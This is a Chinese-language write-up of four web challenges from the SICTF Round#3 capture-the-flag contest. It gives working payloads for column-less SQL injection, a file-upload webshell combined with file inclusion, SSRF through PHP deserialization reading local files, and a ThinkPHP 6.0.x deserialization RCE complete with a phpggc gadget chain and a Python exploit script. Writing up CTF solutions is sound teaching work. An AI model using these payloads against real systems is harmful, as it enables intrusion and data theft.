- 1使用postman进行数据传输_postman event-stream数据接收
- 2No8.【spring-cloud-alibaba】基于OAuth2,新增加手机号验证码登录模式(不包含发短信,还没找到合适的短信发送平台)_oauth2.0手机号登录功能
- 3golang的map是不是并发安全的?怎么保证安全?
- 4力扣面试经典150 —— 1-5题
- 5基于微信小程序网上外卖订餐点餐系统设计与实现 毕业设计论文大纲提纲参考
- 6每天一个数据分析题(一百六十六)
- 7为什么LLM都用的Decoder only结构?_decoder-only的参数量只有encoder-decoder一半时,两者在预训练时的算力消耗相
- 8linux麒麟系统二级等保【三权分立策略】_银河麒麟操作系统怎么创建三权用户
- 9UE5 Python执行swarm lightmass构建_ue5添加lightmas
- 10ChatGPT调教指南 | 咒语指南 | Prompts提示词教程(二)
SICTF Round#3 wp web
赞
踩
web
hacker
sql无列名注入;
提示查询username参数,flag在flag表中;

传参测试发现,union select 可用,空格被过滤可以使用/**/代替 ,or也被过滤了且无法大小写、双写等绕过,导致无法查询flag表里的字段名,需注意flag在flag表中并不是flag字段,直接联合查询flag表的flag字段查询不到flag,因此就可以想到sql无列名注入,只需知道表名不用知道字段名即可查询字段的数据,payload如下;
?username=joe'union/**/select/**/a/**/from/**/(select/**/1,2/**/as/**/a/**/union/**/select/**/*/**/from/**/flag)/**/as/**/q%23无列名注入获取flag表中数据;
100%_upload
文件上传+文件包含;
进入容器,文件上传界面,且一看url就猜测存在文件包含;

尝试file://协议读取/etc/passwd文件成功,存在文件包含,直接读取/flag提示不能直接获取,所以读取upload.php文件;
index.php?file=php://filter/read=convert.base64-encode/resource=upload.phpbase64解码upload.php源码如下;
- <?php
- if(isset($_FILES['upfile'])){
- $uploaddir = 'uploads/';
- $uploadfile = $uploaddir . basename($_FILES['upfile']['name']);
- $ext = pathinfo($_FILES['upfile']['name'],PATHINFO_EXTENSION);
-
- $text = file_get_contents($_FILES['upfile']['tmp_name']);
-
-
- echo $ext;
-
- if (!preg_match("/ph.|htaccess/i", $ext)){
-
- if(preg_match("/<\?php/i", $text)){
- echo "茂夫说:你的文件内容不太对劲哦<br>";
- }
- else{
- move_uploaded_file($_FILES['upfile']['tmp_name'],$uploadfile);
- echo "上传成功<br>路径为:" . $uploadfile . "<br>";
- }
- }
- else {
- echo "恶意后缀哦<br>";
-
- }
- }
- ?>
发现过滤了ph、htaccess后缀且文件内容不可有php标签,进行标签绕过、上传图片并配合文件包含即可;
- # 上传1.png
- ?><?=`cat /flag`;

包含uploads/1.png获取flag;
EZ_SSRF
简单的ssrf,index.php源码如下;
- <?php
- highlight_file(__file__);
- error_reporting(0);
- function get($url) {
- $curl = curl_init();
- curl_setopt($curl, CURLOPT_URL, $url);
- curl_setopt($curl, CURLOPT_HEADER, 0);
- curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
- $data = curl_exec($curl);
- curl_close($curl);
- echo base64_encode($data);
- return $data;
- }
- class client{
- public $url;
- public $payload;
- public function __construct()
- {
- $url = "http://127.0.0.1/";
- $payload = "system(\"cat /flag\");";
- echo "Exploit";
- }
- public function __destruct()
- {
- get($this->url);
- }
- }
- // hint:hide other file
- if(isset($_GET['Harder'])) {
- unserialize($_GET['Harder']);
- } else {
- echo "You don't know how to pass parameters?";
- }
-
- ?>
- You don't know how to pass parameters?
ssrf,配合php反序列化使用file://协议即可读取本地文件,dirsearch目录扫描发现admin.php和flag.php;

方法一,直接读取flag.php并base64解码即可获取flag;
- <?php
-
- class client{
- public $url = 'file:///var/www/html/flag.php';
- public $payload;
- }
-
- echo serialize(new client());
- ?>
-
- # payload
- O:6:"client":2:{s:3:"url";s:29:"file:///var/www/html/flag.php";s:7:"payload";N;}

方法二,读取admin.php源码如下,发现本地访问admin.php即可获得flag;
- <?php
- error_reporting(0);
- include "flag.php";
- highlight_file(__FILE__);
- $allowed_ip = "127.0.0.1";
- if ($_SERVER['REMOTE_ADDR'] !== $allowed_ip) {
- die("You can't get flag");
- } else {
- echo $flag;
- }
- ?>

ssrf访问本地admin.php,将返回结果base64解码获得flag;
- <?php
-
- class client{
- public $url = 'http://127.0.0.1/admin.php';
- public $payload;
- }
-
- echo serialize(new client());
- ?>
- # payload
- O:6:"client":2:{s:3:"url";s:26:"http://127.0.0.1/admin.php";s:7:"payload";N;}
Oyst3rPHP
ThinkPHP v6.0.x 反序列化漏洞的利用;
app/controller/Index.php部分源码如下,只需绕过三个if判断即可传参进行反序列化;
- class Index extends BaseController
- {
-
- public function index()
- {
- echo "RT,一个很简单的Web,给大家送一点分,再送三只生蚝,过年一起吃生蚝哈";
- echo "<img src='../Oyster.png'"."/>";
-
-
- $payload = base64_decode(@$_POST['payload']);
- $right = @$_GET['left'];
- $left = @$_GET['right'];
-
- $key = (string)@$_POST['key'];
- if($right !== $left && md5($right) == md5($left)){
-
- echo "Congratulations on getting your first oyster";
- echo "<img src='../Oyster1.png'"."/>";
-
- if(preg_match('/.+?THINKPHP/is', $key)){
- die("Oysters don't want you to eat");
- }
- if(stripos($key, '603THINKPHP') === false){
- die("!!!Oysters don't want you to eat!!!");
- }
-
- echo "WOW!!!Congratulations on getting your second oyster";
- echo "<img src='../Oyster2.png'"."/>";
-
- @unserialize($payload);
- //最后一个生蚝在根目录,而且里面有Flag???咋样去找到它呢???它的名字是什么???
- //在源码的某处注释给出了提示,这就看你是不是真懂Oyst3rphp框架咯!!!
- //小Tips:细狗函数┗|`O′|┛ 嗷~~
- }
- }
第一个if,使用2个MD5加密后0e开头的字符串绕过MD5值弱比较;
?left=s878926199a&right=QNKCDZO第二、三个if,key值需包含603THINKPHP且不符合正则匹配,使用php正则的回溯绕过,回溯次数大于1000000时返回Flase;
- # post传参
- key=1000000个任意字符拼接603THINKPHP
ThinkPHP v6.0.x 反序列化,直接使用工具生成payload进行rce即可,工具phpgcc:https://github.com/ambionics/phpggc

将phpgcc解压到kali执行如下命令生成rce的payload;
- ./phpggc ThinkPHP/RCE3 system "cat /Oyst3333333r.php" --base64
-
- ###
- 其中app/controller/Index.php中进行了base64解码,这里要编码
- /Oyst3333333r.php为flag的位置,在/vendor/topthink/think-orm/src/Model.php中也有提示
最终利用exp如下;
- import requests
- import re
-
- url = 'http://yuanshen.life:37859/?left=s878926199a&right=QNKCDZO'
- key = 'a' * 1000000 + '603THINKPHP'
- data = {
- 'payload': 'Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yYWdlXFBzcjZDYWNoZQBwb29sIjtPOjI2OiJMZWFndWVcRmx5c3lzdGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoiTGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpbGVzeXN0ZW0iO086MTQ6InRoaW5rXFZhbGlkYXRlIjoxOntzOjc6IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lzdGVtIjt9fXM6NzoiACoAcGF0aCI7czoyMToiY2F0IC9PeXN0MzMzMzMzM3IucGhwIjt9czo3OiIAKgBwYXRoIjtzOjM6ImtleSI7fXM6MTE6IgAqAGF1dG9zYXZlIjtiOjA7czo2OiIAKgBrZXkiO2E6MTp7aTowO3M6ODoiYW55dGhpbmciO319',
- 'key': key}
-
- res = requests.post(url, data=data)
-
- flag = re.search(r'SICTF{.*}', res.text).group()
- print(flag) # SICTF{01a44fce-57db-4ccd-9bbb-dce5301eca92}


